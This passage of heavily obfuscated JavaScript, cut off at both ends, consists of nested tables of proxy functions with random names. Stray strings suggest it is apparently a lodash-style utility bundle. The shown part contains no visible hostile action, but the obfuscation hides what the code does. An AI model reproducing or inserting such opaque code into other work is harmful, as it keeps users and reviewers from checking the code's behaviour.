_0x58ed0e(_0x1a63fa);},'YPoia':function(_0x4c21c1,_0xbbdfdd){return _0x4c21c1!==_0xbbdfdd;},'NHmfP':function(_0x4e56da,_0x29a3f3){return _0x4e56da(_0x29a3f3);},'hnDUs':function(_0x419a88,_0x703e99){return _0x419a88(_0x703e99);}};(function(_0x1c1728,_0xa059de){var _0x217817={'zLGwz':function(_0x326831,_0x13a65c){return _0x4b6f2c['bXkNV'](_0x326831,_0x13a65c);},'wfujD':function(_0x47959f,_0xd57ea8){return _0x4b6f2c['DvXUP'](_0x47959f,_0xd57ea8);},'QHnqr':function(_0x1dc01a,_0x2f2c16,_0x489df7,_0x23ff35){return _0x4b6f2c['NQCMK'](_0x1dc01a,_0x2f2c16,_0x489df7,_0x23ff35);},'BMWuG':function(_0x92e768,_0x171c6e,_0x4efcf0,_0x4bd0e9){return _0x4b6f2c['kVLqZ'](_0x92e768,_0x171c6e,_0x4efcf0,_0x4bd0e9);},'oWzAY':function(_0x3ed12c,_0x1b5d95){return _0x4b6f2c['uaLQm'](_0x3ed12c,_0x1b5d95);},'URSxD':function(_0x272547,_0x59ed49,_0x115606,_0x2061cf,_0x146ed6){return _0x272547(_0x59ed49,_0x115606,_0x2061cf,_0x146ed6);},'ctOeu':function(_0x240f6d,_0x1e254a){return _0x240f6d-_0x1e254a;},'aCaKw':function(_0xccce92,_0x57dae2){return _0xccce92===_0x57dae2;},'CPHaZ':function(_0x24b184,_0xcb4ea0,_0x2fad70){return _0x4b6f2c['Avsch'](_0x24b184,_0xcb4ea0,_0x2fad70);},'QWVAA':function(_0x36ec6c,_0x56c53e){return _0x4b6f2c['kCXrU'](_0x36ec6c,_0x56c53e);},'UZHwj':function(_0x1ff3a5,_0x1eff23){return _0x4b6f2c['WOgNp'](_0x1ff3a5,_0x1eff23);},'YLttb':function(_0x4a8c61,_0x41da69){return _0x4b6f2c['YPoia'](_0x4a8c61,_0x41da69);},'mCyHQ':function(_0x1ecb0f,_0x2dc11b){return _0x1ecb0f!==_0x2dc11b;},'brtjt':function(_0x26c20d,_0x2cfb04){return _0x4b6f2c['NHmfP'](_0x26c20d,_0x2cfb04);}},_0x46c244;(function(){var _0x54abbc={'nDPcm':_0x4b6f2c['GYvFO'],'XLfTY':function(_0x798db9,_0x45dfe4){return _0x4b6f2c['kojPT'](_0x798db9,_0x45dfe4);},'HsYfM':function(_0x187a26,_0x5a42d8,_0x26d3c0,_0x18541a,_0x3aea2c){return _0x187a26(_0x5a42d8,_0x26d3c0,_0x18541a,_0x3aea2c);},'nDUmq':function(_0x18cdd8,_0x345719){return _0x4b6f2c['JqVuL'](_0x18cdd8,_0x345719);},'Dvtud':function(_0x280baf,_0x289159){return _0x4b6f2c['GhLjR'](_0x280baf,_0x289159);},'qwdfm':function(_0x4d5179,_0xc5c6d9,_0xfcdf3f,_0x3327f4){return _0x4b6f2c['hhyVi'](_0x4d5179,_0xc5c6d9,_0xfcdf3f,_0x3327f4);},'YyOzG':function(_0x1d2661,_0x2bb23c){return _0x4b6f2c['wkQWf'](_0x1d2661,_0x2bb23c);},'Rqquu':function(_0x275df8,_0x372de0){return _0x4b6f2c['kojPT'](_0x275df8,_0x372de0);},'FJOiX':function(_0x4c5354,_0x5da3a5){return _0x4b6f2c['JQwUF'](_0x4c5354,_0x5da3a5);},'gwKcG':function(_0x4f53e8,_0x4720de,_0x7d7cd1){return _0x4b6f2c['vbEQa'](_0x4f53e8,_0x4720de,_0x7d7cd1);},'VnYSB':function(_0x48d8cc,_0x5ae295){return _0x4b6f2c['kHKqf'](_0x48d8cc,_0x5ae295);},'uNymI':function(_0x12d82b,_0x40a988){return _0x4b6f2c['JQwUF'](_0x12d82b,_0x40a988);},'vEHap':function(_0x5b1e78,_0x1288a4){return _0x4b6f2c['aMzDe'](_0x5b1e78,_0x1288a4);},'fERcI':function(_0x86f767,_0x2e1d1c,_0x5f4c62,_0x1ce5f3){return _0x4b6f2c['hhyVi'](_0x86f767,_0x2e1d1c,_0x5f4c62,_0x1ce5f3);},'fYyUO':function(_0x53d261,_0x2a64ca,_0x5e90fb,_0x315c96){return _0x4b6f2c['hhyVi'](_0x53d261,_0x2a64ca,_0x5e90fb,_0x315c96);},'uNXyp':function(_0x5d98ad,_0x2228fe){return _0x4b6f2c['yMBTR'](_0x5d98ad,_0x2228fe);},'Hkbch':function(_0x3176a2,_0x2e2704){return _0x4b6f2c['hbuQb'](_0x3176a2,_0x2e2704);},'CCsuu':function(_0x67dec8,_0xd1f06c,_0x15475d,_0x47ab7d,_0x1a8e36){return _0x67dec8(_0xd1f06c,_0x15475d,_0x47ab7d,_0x1a8e36);},'ArcZb':function(_0x4c503a,_0x3da71d){return _0x4b6f2c['JqVuL'](_0x4c503a,_0x3da71d);},'uipqY':function(_0x4d1193,_0x417643){return _0x4d1193===_0x417643;},'NDnwd':function(_0x38e266,_0x391128){return _0x4b6f2c['kHKqf'](_0x38e266,_0x391128);},'WLJiU':function(_0x29fef6,_0xa91d30){return _0x29fef6(_0xa91d30);},'msDMn':function(_0xc458ef,_0x599cdc){return _0xc458ef>_0x599cdc;},'bpAZb':function(_0x3230d3,_0x3ed905){return _0x4b6f2c['hbLNs'](_0x3230d3,_0x3ed905);},'mGMce':function(_0x358cba,_0x4f1bc5){return _0x4b6f2c['nUHvr'](_0x358cba,_0x4f1bc5);},'iProl':function(_0x421b96,_0x17c294){return _0x4b6f2c['bRcYx'](_0x421b96,_0x17c294);},'uNmeN':function(_0x5a84dd,_0x8494f){return _0x5a84dd(_0x8494f);},'zeWfx':function(_0x2333ae,_0x55a9f8,_0x3546bf){return _0x4b6f2c['vbEQa'](_0x2333ae,_0x55a9f8,_0x3546bf);},'XVyjN':_0x4b6f2c['fkrFH'],'HzDae':function(_0x15c19e,_0x402019){return _0x4b6f2c['mqnPZ'](_0x15c19e,_0x402019);},'AskIq':function(_0x4aab22,_0x2c93c5){return _0x4b6f2c['DvXUP'](_0x4aab22,_0x2c93c5);},'cfIBu':function(_0x319958,_0x567fd2){return _0x4b6f2c['wkQWf'](_0x319958,_0x567fd2);},'eErnp':function(_0x454a58,_0x2e6baf,_0x1df2fe){return _0x4b6f2c['vbEQa'](_0x454a58,_0x2e6baf,_0x1df2fe);},'eHLAJ':function(_0x4717e5,_0x173cd7){return _0x4717e5-_0x173cd7;},'vCdtu':function(_0x15e6d3,_0x3a6f10){return _0x4b6f2c['bRcYx'](_0x15e6d3,_0x3a6f10);},'lJTgg':function(_0x3038ea,_0x30966d,_0x1c4f65,_0x470c39){return _0x4b6f2c['hhyVi'](_0x3038ea,_0x30966d,_0x1c4f65,_0x470c39);},'DseRw':function(_0x4754c6,_0x1e92a4){return _0x4b6f2c['ZhHNz'](_0x4754c6,_0x1e92a4);},'odCCc':function(_0x1db41f,_0x53dc7e,_0x3b2f9b,_0x492c0d){return _0x4b6f2c['hhyVi'](_0x1db41f,_0x53dc7e,_0x3b2f9b,_0x492c0d);},'NLVYG':function(_0x4fac20,_0x5daacc){return _0x4b6f2c['JoJKl'](_0x4fac20,_0x5daacc);},'apcLp':_0x4b6f2c['utCsX'],'KFRoH':function(_0x20e4f4,_0x456917){return _0x4b6f2c['vffyQ'](_0x20e4f4,_0x456917);},'qEKtz':function(_0x19d1f5,_0x488a57){return _0x19d1f5(_0x488a57);},'KLEjq':function(_0x12a77d,_0x2a2f09,_0xb03e11,_0x3664eb){return _0x4b6f2c['hhyVi'](_0x12a77d,_0x2a2f09,_0xb03e11,_0x3664eb);},'DsmGn':function(_0x5c4500,_0x28af5b,_0x334a4d,_0x3a1872){return _0x5c4500(_0x28af5b,_0x334a4d,_0x3a1872);},'ggSrp':function(_0x4ba6bb,_0x48f932){return _0x4ba6bb(_0x48f932);},'FQenr':function(_0x20a982,_0x4a167e){return _0x4b6f2c['HsSKJ'](_0x20a982,_0x4a167e);},'glgFI':function(_0x3b0b7f,_0x1e9e27){return _0x3b0b7f&&_0x1e9e27;},'ZmebI':function(_0xd1fc93,_0xeacf22){return _0x4b6f2c['sXobG'](_0xd1fc93,_0xeacf22);},'DHvJX':function(_0x44b2bc,_0x53b140){return _0x44b2bc(_0x53b140);},'kixzd':function(_0x461124,_0x4e7c69,_0x4738c3){return _0x4b6f2c['vbEQa'](_0x461124,_0x4e7c69,_0x4738c3);},'NHPqj':function(_0x54efb0,_0x2077e1){return _0x54efb0&_0x2077e1;},'nTEIE':function(_0x2ada7e,_0x1415a7){return _0x4b6f2c['KdBjK'](_0x2ada7e,_0x1415a7);},'JpGMq':function(_0x581f4d,_0x1e5686,_0x577a9a,_0x555a33,_0x45dcce){return _0x581f4d(_0x1e5686,_0x577a9a,_0x555a33,_0x45dcce);},'IusJo':function(_0x546d33,_0x28b48a){return _0x4b6f2c['HEJOv'](_0x546d33,_0x28b48a);},'fYjBQ':function(_0x589add,_0x52f59b){return _0x4b6f2c['kojPT'](_0x589add,_0x52f59b);},'AbMkU':function(_0x11a4c8,_0x5e3e47){return _0x4b6f2c['hbLNs'](_0x11a4c8,_0x5e3e47);},'hVGFN':function(_0x1fc419,_0x507129){return _0x4b6f2c['EQwJx'](_0x1fc419,_0x507129);},'Yysih':function(_0x253bdb,_0x12d80d){return _0x4b6f2c['egwYi'](_0x253bdb,_0x12d80d);},'PZKKd':'__lodash_hash_undefined__','GseRy':function(_0x25315c,_0x5cba81,_0x54ff7e){return _0x25315c(_0x5cba81,_0x54ff7e);},'bgROz':function(_0x1dcbad,_0x359d6d){return _0x4b6f2c['JQwUF'](_0x1dcbad,_0x359d6d);},'ZxUxh':function(_0x59adf0,_0x4fdbf1){return _0x4b6f2c['yMBTR'](_0x59adf0,_0x4fdbf1);},'gNjyl':function(_0x1c1656,_0x377b89){return _0x4b6f2c['nHior'](_0x1c1656,_0x377b89);},'LYEmp':function(_0x8f0e6f,_0x219097){return _0x8f0e6f<_0x219097;},'fhFGd':function(_0x48aac3,_0x421db6){return _0x48aac3(_0x421db6);},'otsgE':function(_0x1d7d67,_0x35eda7){return _0x4b6f2c['IdeCu'](_0x1d7d67,_0x35eda7);},'piDHN':function(_0x5a7c37,_0x112381){return _0x5a7c37===_0x112381;},'cMleW':function(_0x36ea88,_0x68242b){return _0x4b6f2c['bRcYx'](_0x36ea88,_0x68242b);},'FLLUc':function(_0x1117d6,_0x474c88){return _0x4b6f2c['JoJKl'](_0x1117d6,_0x474c88);},'jRMZj':function(_0x8692b3,_0x4c9ca6,_0x46641f,_0xb04c8e,_0xd9c389,_0xd0fa68){return _0x8692b3(_0x4c9ca6,_0x46641f,_0xb04c8e,_0xd9c389,_0xd0fa68);},'DSNQN':function(_0x4222d5,_0x3ee7bb){return _0x4b6f2c['yMBTR'](_0x4222d5,_0x3ee7bb);},'jsqMD':function(_0x2b5ace,_0x9b81b2,_0x59fe81){return _0x4b6f2c['vbEQa'](_0x2b5ace,_0x9b81b2,_0x59fe81);},'Ogesc':function(_0x1681b9,_0x203e90){return _0x4b6f2c['beelx'](_0x1681b9,_0x203e90);},'LgroP':function(_0x3109c2,_0x4e3bd5){return _0x4b6f2c['tghCK'](_0x3109c2,_0x4e3bd5);},'OTKZk':_0x4b6f2c['CjMhA'],'mFVwB':'[object\x20Null]','PwgVZ':function(_0x52807e,_0x572485){return _0x4b6f2c['GlbQK'](_0x52807e,_0x572485);},'JVSGx':function(_0x1e7ce6,_0x46251c){return _0x4b6f2c['nUHvr'](_0x1e7ce6,_0x46251c);},'WRmAh':function(_0x50a9e2,_0x28d11b){return _0x50a9e2/_0x28d11b;},'RldAI':function(_0x35a1f4,_0x2028f8,_0x3bf84a){return _0x4b6f2c['vbEQa'](_0x35a1f4,_0x2028f8,_0x3bf84a);},'kjJqo':function(_0x419085,_0x48eb59){return _0x4b6f2c['HsSKJ'](_0x419085,_0x48eb59);},'Iarrq':function(_0x44aa90,_0x7d7f6d,_0x1c5447){return _0x4b6f2c['vbEQa'](_0x44aa90,_0x7d7f6d,_0x1c5447);},'uNrGi':function(_0x35774b,_0xd9d159){return _0x4b6f2c['VGeFz'](_0x35774b,_0xd9d159);},'HFcAM':function(_0x2ce87d,_0x52032a){return _0x4b6f2c['OqJwu'](_0x2ce87d,_0x52032a);},'QSIoc':function(_0x5abaa7,_0x1ab2a2){return _0x4b6f2c['wkQWf'](_0x5abaa7,_0x1ab2a2);},'XEbfN':function(_0x2e200e,_0x1601de){return _0x4b6f2c['aMzDe'](_0x2e200e,_0x1601de);},'JVzIQ':function(_0x507506,_0x52d06c,_0x111017){return _0x507506(_0x52d06c,_0x111017);},'KsPtg':function(_0x274d7b,_0x3fd091,_0xf946f,_0x57a41c){return _0x4b6f2c['hhyVi'](_0x274d7b,_0x3fd091,_0xf946f,_0x57a41c);},'ratEG':function(_0x24a88f,_0x30beea,_0xd18184){return _0x4b6f2c['vbEQa'](_0x24a88f,_0x30beea,_0xd18184);},'jmIcB':function(_0x4eb9cf,_0x47b189){return _0x4eb9cf==_0x47b189;},'TSvxh':function(_0x2acf0c,_0x974398){return _0x4b6f2c['JtfFe'](_0x2acf0c,_0x974398);},'UIGNg':function(_0xfbc8eb,_0x11c92e,_0x2b73a4){return _0xfbc8eb(_0x11c92e,_0x2b73a4);},'BJJEs':function(_0x111bfc,_0x51cecd){return _0x111bfc(_0x51cecd);},'smKCR':function(_0x36d574,_0x4f29d3){return _0x36d574(_0x4f29d3);},'LXsZm':function(_0x4d429d,_0x24eacf){return _0x4b6f2c['JoJKl'](_0x4d429d,_0x24eacf);},'eKKxK':'1|2|3|0|4','ZPXsp':_0x4b6f2c['YsZmT'],'uSKnA':function(_0x6f24b5,_0x14b863){return _0x4b6f2c['aMzDe'](_0x6f24b5,_0x14b863);},'EdzsL':function(_0x201d3e,_0x3885d2){return _0x201d3e*_0x3885d2;},'klmLU':function(_0x881aa3,_0x35418,_0x5d0365){return _0x4b6f2c['vbEQa'](_0x881aa3,_0x35418,_0x5d0365);},'TQQlp':function(_0x18d365,_0x5f0c04){return _0x4b6f2c['nBNRF'](_0x18d365,_0x5f0c04);},'yDjpW':function(_0x1fe881,_0x302f37){return _0x4b6f2c['Uklvg'](_0x1fe881,_0x302f37);},'lktQp':function(_0x5e1fdd){return _0x4b6f2c['OSUwi'](_0x5e1fdd);},'bLJmt':function(_0x467230,_0x19fd80){return _0x467230+_0x19fd80;},'AXfOR':function(_0x26cc05,_0x304901,_0x31c87f,_0x1b589c){return _0x4b6f2c['hhyVi'](_0x26cc05,_0x304901,_0x31c87f,_0x1b589c);},'MxeCx':function(_0x2f0734,_0x1f0e55){return _0x4b6f2c['Uklvg'](_0x2f0734,_0x1f0e55);},'PCAtI':function(_0x6f9fad,_0x120144){return _0x4b6f2c['yAwGB'](_0x6f9fad,_0x120144);},'EVCMS':function(_0x5ebf78,_0x506c1a){return _0x4b6f2c['rfnAK'](_0x5ebf78,_0x506c1a);},'tbEDT':function(_0x288b74,_0x180f62){return _0x288b74>>>_0x180f62;},'Mviry':function(_0x4d7dd1,_0x278476){return _0x4b6f2c['HEJOv'](_0x4d7dd1,_0x278476);},'BlIUv':function(_0x2c7ec6,_0x1147d7){return _0x2c7ec6+_0x1147d7;},'Dgsfp':function(_0x4f1941,_0x57ae09){return _0x4f1941(_0x57ae09);},'aENHK':function(_0x4903fe,_0x84ad58,_0x5dbe5a){return _0x4b6f2c['tcoyC'](_0x4903fe,_0x84ad58,_0x5dbe5a);},'tmBVd':'number','uUfyc':function(_0x8fe288,_0xbc99fb){return _0x4b6f2c['mqnPZ'](_0x8fe288,_0xbc99fb);},'oLBwR':_0x4b6f2c['LoFnx'],'bsbFv':function(_0x4a2744,_0x237bc6){return _0x4b6f2c['ESTDV'](_0x4a2744,_0x237bc6);},'MmRZg':function(_0x596281,_0x228e0a){return _0x4b6f2c['hbuQb'](_0x596281,_0x228e0a);},'jdyPq':function(_0x1fd81d,_0x34f4e7,_0x39bdf7){return _0x1fd81d(_0x34f4e7,_0x39bdf7);},'UfesU':function(_0x472588,_0x44b1b8,_0x1c3fce){return _0x4b6f2c['vbEQa'](_0x472588,_0x44b1b8,_0x1c3fce);},'JWmYD':function(_0x2e88a6,_0x844d7d){return _0x4b6f2c['jEMrs'](_0x2e88a6,_0x844d7d);},'GveWq':function(_0x1e68dd,_0x431193,_0x4357a0,_0x20fbf1){return _0x4b6f2c['hhyVi'](_0x1e68dd,_0x431193,_0x4357a0,_0x20fbf1);},'ZikhK':function(_0x5611c9,_0x253151){return _0x5611c9+_0x253151;},'UZxgj':function(_0x58b6e1,_0x36c476,_0x2968ed,_0x4416e4,_0x47a19c){return _0x4b6f2c['izAyX'](_0x58b6e1,_0x36c476,_0x2968ed,_0x4416e4,_0x47a19c);},'ZxMdP':function(_0x3c86a4,_0x1aea6a,_0xae18e4,_0x1d91e5){return _0x3c86a4(_0x1aea6a,_0xae18e4,_0x1d91e5);},'RJtVe':function(_0x3869a4,_0x28e36b){return _0x4b6f2c['QANsM'](_0x3869a4,_0x28e36b);},'igEQu':function(_0x25c968,_0x437bf2,_0x59f039,_0x164450){return _0x4b6f2c['hhyVi'](_0x25c968,_0x437bf2,_0x59f039,_0x164450);},'DOGKh':function(_0x2c4b93,_0x49ef77,_0xeb80c4){return _0x2c4b93(_0x49ef77,_0xeb80c4);},'BvrYR':function(_0x234786,_0x4a1e06){return _0x4b6f2c['xQdlD'](_0x234786,_0x4a1e06);},'TIfvC':function(_0x3daebf,_0x3e3d71,_0x469d8d,_0x24e106){return _0x4b6f2c['hhyVi'](_0x3daebf,_0x3e3d71,_0x469d8d,_0x24e106);},'Kclyt':function(_0x5072d0,_0x557a1a){return _0x5072d0-_0x557a1a;},'yUKDj':function(_0x5b4e2b,_0x35fcf7){return _0x4b6f2c['jknjw'](_0x5b4e2b,_0x35fcf7);},'DcTPe':function(_0x3e73f5,_0x51cbe2){return _0x4b6f2c['QANsM'](_0x3e73f5,_0x51cbe2);},'dcLCE':function(_0x4e327d,_0x4e8d94){return _0x4b6f2c['aMzDe'](_0x4e327d,_0x4e8d94);},'QrvVM':function(_0x597534,_0x407303){return _0x4b6f2c['LrhWD'](_0x597534,_0x407303);},'rzVFe':function(_0x5d523c,_0x23ce5b){return _0x4b6f2c['bgKEi'](_0x5d523c,_0x23ce5b);},'UgVBn':function(_0xb723fb,_0x32e52a){return _0x4b6f2c['EoLvp'](_0xb723fb,_0x32e52a);},'QoHEW':function(_0x524c38,_0x25ba4b){return _0x4b6f2c['QANsM'](_0x524c38,_0x25ba4b);},'qPjGJ':function(_0x332274,_0x1e19da){return _0x4b6f2c['AXeNy'](_0x332274,_0x1e19da);},'nHBqr':function(_0x97da54,_0x51dc39){return _0x4b6f2c['RxVCV'](_0x97da54,_0x51dc39);},'tcGuA':'0|3|2|1|4','ZkzXc':function(_0x2074a4,_0x24ace5){return _0x2074a4<_0x24ace5;},'Nokec':function(_0x1bb0a1,_0x532677,_0xeb265f,_0x524654,_0x1489d4,_0x48fa00,_0x3efb69,_0x7cb3ce,_0x194406,_0x2aa44b,_0x314bf7){return _0x4b6f2c['yWJoE'](_0x1bb0a1,_0x532677,_0xeb265f,_0x524654,_0x1489d4,_0x48fa00,_0x3efb69,_0x7cb3ce,_0x194406,_0x2aa44b,_0x314bf7);},'oEhmS':function(_0x282ee6,_0x529a0d,_0x3ced66){return _0x282ee6(_0x529a0d,_0x3ced66);},'xsOhz':function(_0x204060,_0x59f765){return _0x204060>_0x59f765;},'GJlbC':function(_0x5da69d,_0x497758){return _0x4b6f2c['mHNaW'](_0x5da69d,_0x497758);},'bgFLb':function(_0x2b64f0,_0x509bf8){return _0x4b6f2c['KdBjK'](_0x2b64f0,_0x509bf8);},'AmUdQ':function(_0x9bc137,_0x54c252){return _0x9bc137&_0x54c252;},'xyxWd':function(_0x148dc4,_0x11f338){return _0x4b6f2c['pMlfB'](_0x148dc4,_0x11f338);},'aMVIS':function(_0x4f51a3,_0x2d0e17){return _0x4f51a3&_0x2d0e17;},'vSibW':function(_0x2e09e1,_0x5e2cef){return _0x2e09e1(_0x5e2cef);},'kNYuX':function(_0x2299a3,_0x4ee9b6){return _0x2299a3===_0x4ee9b6;},'yHnEq':function(_0xf8125d,_0x38d1ef){return _0x4b6f2c['egwYi'](_0xf8125d,_0x38d1ef);},'TTxBt':function(_0x4e30d5,_0x3046be,_0xe02bb6){return _0x4b6f2c['vbEQa'](_0x4e30d5,_0x3046be,_0xe02bb6);},'GgMQD':function(_0x48c548,_0x50b464){return _0x4b6f2c['caqdy'](_0x48c548,_0x50b464);},'fCtkb':function(_0x1becbd,_0x4d4a35){return _0x4b6f2c['IdeCu'](_0x1becbd,_0x4d4a35);},'YCpCs':function(_0x1228ef,_0x39557c){return _0x1228ef(_0x39557c);},'ULeSh':function(_0x2656ca,_0x48f58a){return _0x4b6f2c['QTQsa'](_0x2656ca,_0x48f58a);},'AHpuR':function(_0x2e79fd,_0x51c8af,_0x2979a1,_0x403477,_0x700947,_0x3d5b16,_0x1f8beb,_0x31adcb,_0x1fa543,_0x5d6545,_0x3af1a9){return _0x4b6f2c['yWJoE'](_0x2e79fd,_0x51c8af,_0x2979a1,_0x403477,_0x700947,_0x3d5b16,_0x1f8beb,_0x31adcb,_0x1fa543,_0x5d6545,_0x3af1a9);},'XigIn':function(_0xd23989,_0x4154d2){return _0x4b6f2c['wKGVg'](_0xd23989,_0x4154d2);},'IYyLA':function(_0x39cf18,_0x8879cd){return _0x39cf18 instanceof _0x8879cd;},'LFwQM':function(_0x136f74,_0x4ca492){return _0x4b6f2c['bgKEi'](_0x136f74,_0x4ca492);},'DKinC':function(_0x1ca213,_0x32c378){return _0x4b6f2c['MVooH'](_0x1ca213,_0x32c378);},'ufvnI':function(_0x5f4a98,_0x57f159){return _0x4b6f2c['VMujT'](_0x5f4a98,_0x57f159);},'gQiyK':function(_0x554c2f,_0x2988da,_0x6c3a2d,_0x248f82,_0x1df1be,_0x8b6c43){return _0x554c2f(_0x2988da,_0x6c3a2d,_0x248f82,_0x1df1be,_0x8b6c43);},'vhclF':function(_0x22d009,_0x321a86){return _0x4b6f2c['caqdy'](_0x22d009,_0x321a86);},'okWoH':function(_0x56e698,_0x1721ab){return _0x56e698>_0x1721ab;},'zRFGr':function(_0x50eb8c,_0x4a7648){return _0x4b6f2c['SdVxY'](_0x50eb8c,_0x4a7648);},'lxjIe':function(_0x4ad9ad,_0xacafbb){return _0x4ad9ad&_0xacafbb;},'kgWnz':function(_0x52b792,_0x580dbc,_0x363215,_0x236923,_0x34dcb8,_0x317ca7,_0x3a8cd4){return _0x4b6f2c['OsKjP'](_0x52b792,_0x580dbc,_0x363215,_0x236923,_0x34dcb8,_0x317ca7,_0x3a8cd4);},'MLIsK':function(_0x1527ae,_0x305163,_0x20412b){return _0x1527ae(_0x305163,_0x20412b);},'IQgmz':function(_0x23649a,_0x5d7b9e,_0x3d7685,_0x204d8d,_0x853851,_0x54c519){return _0x4b6f2c['gOFcm'](_0x23649a,_0x5d7b9e,_0x3d7685,_0x204d8d,_0x853851,_0x54c519);},'SwpDN':_0x4b6f2c['RNkjk'],'KGYMD':function(_0xe3f208,_0x172fd4,_0xd865f){return _0xe3f208(_0x172fd4,_0xd865f);},'upjzR':function(_0x15413f,_0xde417){return _0x4b6f2c['nBNRF'](_0x15413f,_0xde417);},'NjpFu':_0x4b6f2c['aPCME'],'NMcjx':function(_0x3f28c9,_0x2e94a5){return _0x3f28c9(_0x2e94a5);},'sQWQt':function(_0x11734a,_0x56d6df,_0x53e2cf){return _0x4b6f2c['wKoBe'](_0x11734a,_0x56d6df,_0x53e2cf);},'gzJHn':function(_0x389111,_0x56a19d){return _0x4b6f2c['nUHvr'](_0x389111,_0x56a19d);},'LPhTz':function(_0x2a574d,_0x138c96,_0x5d788c){return _0x4b6f2c['ZnYVe'](_0x2a574d,_0x138c96,_0x5d788c);},'hRUHO':function(_0x58042e,_0x311e1c,_0x2c2f65){return _0x58042e(_0x311e1c,_0x2c2f65);},'NVPtG':function(_0x2fe692,_0x3c84ee){return _0x4b6f2c['PnXki'](_0x2fe692,_0x3c84ee);},'Jfgcr':_0x4b6f2c['ZwJww'],'BnpmK':function(_0x1fcd31,_0x11864d){return _0x1fcd31(_0x11864d);},'XfHYe':function(_0x1d106a,_0x417fc4){return _0x4b6f2c['mqnPZ'](_0x1d106a,_0x417fc4);},'MyAZL':function(_0x4390f8,_0xe2aa6d,_0x912fc2){return _0x4b6f2c['RVzrM'](_0x4390f8,_0xe2aa6d,_0x912fc2);},'fSUDo':function(_0x3b0f2b,_0x582a4b){return _0x4b6f2c['pTQFi'](_0x3b0f2b,_0x582a4b);},'xyYrH':function(_0x3920d1,_0x1ef334){return _0x4b6f2c['EQwJx'](_0x3920d1,_0x1ef334);},'wDoNp':function(_0x3ba6dc,_0x9b03a8){return _0x4b6f2c['bRcYx'](_0x3ba6dc,_0x9b03a8);},'OXABQ':function(_0x30d08e,_0x174313){return _0x30d08e!=_0x174313;},'vVAIf':function(_0x42f402,_0x1eb02a){return _0x4b6f2c['RtGEu'](_0x42f402,_0x1eb02a);},'WwHXU':_0x4b6f2c['preMs'],'IyRne':function(_0x547edc,_0x117229){return _0x547edc in _0x117229;},'xRfGl':function(_0x575b6d,_0x2e347e){return _0x4b6f2c['xLZkB'](_0x575b6d,_0x2e347e);},'JIodm':_0x4b6f2c['QccKh'],'iIXuV':function(_0x2f2df7,_0x379cd6){return _0x2f2df7!=_0x379cd6;},'kefoQ':_0x4b6f2c['fpqAK'],'eAIFe':function(_0x30d9bf,_0x422794){return _0x4b6f2c['egwYi'](_0x30d9bf,_0x422794);},'XaHeJ':function(_0x43f32f,_0x7074d8){return _0x43f32f(_0x7074d8);},'iQJiW':function(_0x5b3c7d,_0x17d30f,_0x3bf799){return _0x4b6f2c['vbEQa'](_0x5b3c7d,_0x17d30f,_0x3bf799);},'LQNBf':function(_0x5eb63b,_0x435ab1){return _0x4b6f2c['xQdlD'](_0x5eb63b,_0x435ab1);},'cbLFv':function(_0x38646b,_0x1c7214,_0x4040f8){return _0x4b6f2c['tcoyC'](_0x38646b,_0x1c7214,_0x4040f8);},'INgAS':function(_0x326672,_0x2e1f4f){return _0x4b6f2c['pMlfB'](_0x326672,_0x2e1f4f);},'ygpFb':function(_0x174b93,_0xbaeda4){return _0x4b6f2c['QTQsa'](_0x174b93,_0xbaeda4);},'dFCSb':function(_0x5f4022,_0x76d832){return _0x5f4022-_0x76d832;},'Rfwpo':function(_0x35dfd3,_0x1755f0){return _0x4b6f2c['tWyun'](_0x35dfd3,_0x1755f0);},'roGBG':function(_0x4d2939,_0x466d58,_0x1beffe){return _0x4b6f2c['OozHh'](_0x4d2939,_0x466d58,_0x1beffe);},'HofWR':function(_0x7094fe,_0x51c606){return _0x4b6f2c['LrhWD'](_0x7094fe,_0x51c606);},'VHGAr':function(_0x17807d,_0x635d3a){return _0x4b6f2c['OltIP'](_0x17807d,_0x635d3a);},'xBRCZ':function(_0x408417,_0x1ad4b0){return _0x4b6f2c['JqVuL'](_0x408417,_0x1ad4b0);},'mJVMD':function(_0x5b8e60,_0x25f9e9,_0x530885){return _0x4b6f2c['OGUUA'](_0x5b8e60,_0x25f9e9,_0x530885);},'FDgSd':function(_0x3d56d1,_0x5b3e2f){return _0x4b6f2c['yAwGB'](_0x3d56d1,_0x5b3e2f);},'uPMTD':function(_0x2c738b,_0x238e0c,_0x2ec135,_0x38e395,_0x5e12f1){return _0x2c738b(_0x238e0c,_0x2ec135,_0x38e395,_0x5e12f1);},'ZwJMZ':function(_0x52533e,_0x3e49a4,_0xfc9f23){return _0x52533e(_0x3e49a4,_0xfc9f23);},'VUoTR':function(_0x26ffa9,_0x4bc142){return _0x4b6f2c['PmjYb'](_0x26ffa9,_0x4bc142);},'iwxVH':function(_0x2e2845,_0x4b0bb2){return _0x2e2845(_0x4b0bb2);},'LdARL':function(_0x25274d,_0x1ea92d){return _0x25274d+_0x1ea92d;},'kEtWg':function(_0x299eca,_0x58c034,_0x4024ab,_0x4659f5){return _0x299eca(_0x58c034,_0x4024ab,_0x4659f5);},'FOGvo':function(_0x2eb4c6,_0x1f26ec,_0x46df0d){return _0x2eb4c6(_0x1f26ec,_0x46df0d);},'cLxXj':function(_0x452aa4,_0x1f32e2,_0x16964f){return _0x4b6f2c['VobHK'](_0x452aa4,_0x1f32e2,_0x16964f);},'cVRgO':function(_0x7346be,_0xf612d){return _0x4b6f2c['tghCK'](_0x7346be,_0xf612d);},'tvMVM':function(_0x30e696,_0x3f1eb5){return _0x4b6f2c['bcuIS'](_0x30e696,_0x3f1eb5);},'BWqAW':function(_0x21cedc,_0x5eda4f){return _0x4b6f2c['qeIYh'](_0x21cedc,_0x5eda4f);},'vNhFz':function(_0x4ed2f0,_0x30c8c7){return _0x4b6f2c['lytCP'](_0x4ed2f0,_0x30c8c7);},'pSQNk':function(_0x3fd403,_0x4040a6){return _0x4b6f2c['vzxRm'](_0x3fd403,_0x4040a6);},'AZzOw':function(_0x2c6dd1,_0x24a944){return _0x4b6f2c['ZToFd'](_0x2c6dd1,_0x24a944);},'frTXK':function(_0x89e4e4,_0x33536d,_0x39cab7){return _0x4b6f2c['OozHh'](_0x89e4e4,_0x33536d,_0x39cab7);},'OEzSx':function(_0x476ae9,_0x3457a9,_0x413e19){return _0x4b6f2c['OozHh'](_0x476ae9,_0x3457a9,_0x413e19);},'HfLaQ':function(_0x397db0,_0x1a3b2a){return _0x397db0(_0x1a3b2a);},'jViRC':function(_0x46c0b6,_0x37d9a2,_0x67fceb){return _0x4b6f2c['VobHK'](_0x46c0b6,_0x37d9a2,_0x67fceb);},'ttvmp':function(_0x18dce4,_0x455821,_0x5ed6fd){return 